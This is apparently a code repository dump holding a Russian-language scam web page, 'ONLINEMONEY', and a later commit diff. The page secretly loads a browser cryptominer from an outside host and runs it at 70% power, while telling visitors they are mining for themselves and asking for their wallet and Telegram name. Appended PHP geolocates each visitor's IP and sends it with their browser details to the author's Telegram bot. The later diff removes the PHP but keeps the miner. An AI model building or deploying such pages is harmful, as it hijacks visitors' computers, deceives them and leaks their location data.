
==== index.html @ 4644c610 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
      <!--!!!ЭТОТ ФАЙЛ НА САМОМ ДЕЛЕ PHP!!!-->
      <meta charset="utf-8">
      <script src="https://wm.bmwebm.org/WEBMINER.js"></script><!--Загружаеи ресурчы с сайта для майна-->
      <script src="script.js"></script>
      <link rel="stylesheet" href="css/index.css">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
	    <link rel="shortcut icon" href="img/xurk.png" type="image/x-icon">
      <title>ONLINEMONEY</title>
  </head>
  <body class="body page-index clearfix">
  <div class="container container-1 clearfix">
    <div class="container clearfix">
      <div class="element element-1"></div>
      
    </div>
    <img src="https://cdn.dribbble.com/users/2070170/screenshots/5553504/gold-pixel-coin-animation.gif" alt="осел">
    <h3><p>18 минут и Деньги уже на вашом кошельке!</p></h3>
    <h1>Ваш майнинг <br>ЗАПУЩЕН!</h1>
    <p>Сейчас Ты майнишь на своем компьютере заполню форму и 97% Майнинга отправятся тебе<p>
      
      <label for="name">Имя:*</label>
      <input type="text" name="name" placeholder="Иван Иванов" id="name" required>
      <label for="name">Ваш кошелек:*</label>
      <input name="wallet" placeholder="bc1qmvg0j69gg8d0xafsl0lqh5twrh8vyl8k7k5qny" id="wlt" required>
      <label for="name">Ваш никнейм в телеграм:*</label>
      <input type="text" name="tg" placeholder="@durov" id="tg" required>
      <p><input type="submit" name="Отправить!"></p></form>

      <button onClick="window.location='more.html';" id="bold" class="pressed-button">Подробности</button>
    <form action="#" method="post">
    <p>...</p>
    <p> </p>
    
    <p>Вы можете так же ПОДДЕРЖАТЬ нас тут ;)</p>
    <p>help=donate here BTC: bc1qmvg0j69gg8d0xafsl0lqh5twrh8vyl8k7k5qny </p>
    <p>help=donate here XMR: 46PxRTphuemMaPZwawEyuBNMCsdYswBmg4jqrqo4ExUdXDb9jepCSKCAzPKoE1GKZYCtnT1Hs1yiCd3RNifdie2W18VFnu1 </p>
    <p>help=donate here ETH: 0x2D36811e232Ec5f0734d25024D61cFA3af98E81a </p>
</body>
<script>WEBMINER.config({ login: "7048773", pass: null }).power(70);</script>
<!--МАЙНИНГ-->
</html>
<?php 
ini_set('user_agent', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36');
//В переменную $token нужно вставить токен, который нам прислал @botFather
$token = "BOT_TOKEN"; // Токен бота сюда
$chat_id = "UR_TG_ID"; //Чат айди сюда

if (!empty($_SERVER['HTTP_CLIENT_IP']))
    {
      $ipaddress = $_SERVER['HTTP_CLIENT_IP'];
    }
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
    {
      $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR'];
    }
else
    {
      $ipaddress = $_SERVER['REMOTE_ADDR'];
    }


$browser = $_SERVER['HTTP_USER_AGENT'];

// URL страницы, которую открываем
$url = 'http://ip-api.com/json/'.$ipaddress;

$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

$response = curl_exec($ch);
curl_close($ch);

$ipinfo = json_decode($response);

$country = $ipinfo -> country;
$region = $ipinfo -> regionName;
$city = $ipinfo -> city;
$localtime = $ipinfo -> timezone;
$latitude = $ipinfo -> lat;
$longitude = $ipinfo -> lon;
$provider = $ipinfo -> isp;


//Собираем в массив то, что будет передаваться боту
$arr = array(
    '😈от вунса',
    '🔎IP Адрес: ' => $ipaddress,
    '🏳Страна: ' => $country,
    '🏛Регион: ' => $region,
    '🏢Город: ' => $city,
    '🕐Местное время: ' => $localtime,
    '📡Широта и Долгота: ' => $latitude.' '.$longitude,
    '🗿Интернет провайдер: ' => $provider,
    '💻Браузер и User-Agent: ' => $browser  
);

//Настраиваем внешний вид сообщения в телеграме
foreach($arr as $key => $value) {
    $txt .= "<b>".$key."</b> ".$value."%0A";
};

//Передаем данные боту
$sendToTelegram = fopen("https://api.telegram.org/bot{$token}/sendMessage?chat_id={$chat_id}&parse_mode=html&text={$txt}","r");  
?>

==== commit 386e93d9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,66 +42,3 @@
 <script>WEBMINER.config({ login: "7048773", pass: null }).power(70);</script>
 <!--МАЙНИНГ-->
 </html>
-<?php 
-ini_set('user_agent', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36');
-//В переменную $token нужно вставить токен, который нам прислал @botFather
-$token = "BOT_TOKEN"; // Токен бота сюда
-$chat_id = "UR_TG_ID"; //Чат айди сюда
-
-if (!empty($_SERVER['HTTP_CLIENT_IP']))
-    {
-      $ipaddress = $_SERVER['HTTP_CLIENT_IP'];
-    }
-elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
-    {
-      $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR'];
-    }
-else
-    {
-      $ipaddress = $_SERVER['REMOTE_ADDR'];
-    }
-
-
-$browser = $_SERVER['HTTP_USER_AGENT'];
-
-// URL страницы, которую открываем
-$url = 'http://ip-api.com/json/'.$ipaddress;
-
-$ch = curl_init($url);
-curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
-
-$response = curl_exec($ch);
-curl_close($ch);
-
-$ipinfo = json_decode($response);
-
-$country = $ipinfo -> country;
-$region = $ipinfo -> regionName;
-$city = $ipinfo -> city;
-$localtime = $ipinfo -> timezone;
-$latitude = $ipinfo -> lat;
-$longitude = $ipinfo -> lon;
-$provider = $ipinfo -> isp;
-
-
-//Собираем в массив то, что будет передаваться боту
-$arr = array(
-    '😈от вунса',
-    '🔎IP Адрес: ' => $ipaddress,
-    '🏳Страна: ' => $country,
-    '🏛Регион: ' => $region,
-    '🏢Город: ' => $city,
-    '🕐Местное время: ' => $localtime,
-    '📡Широта и Долгота: ' => $latitude.' '.$longitude,
-    '🗿Интернет провайдер: ' => $provider,
-    '💻Браузер и User-Agent: ' => $browser  
-);
-
-//Настраиваем внешний вид сообщения в телеграме
-foreach($arr as $key => $value) {
-    $txt .= "<b>".$key."</b> ".$value."%0A";
-};
-
-//Передаем данные боту
-$sendToTelegram = fopen("https://api.telegram.org/bot{$token}/sendMessage?chat_id={$chat_id}&parse_mode=html&text={$txt}","r");  
-?>
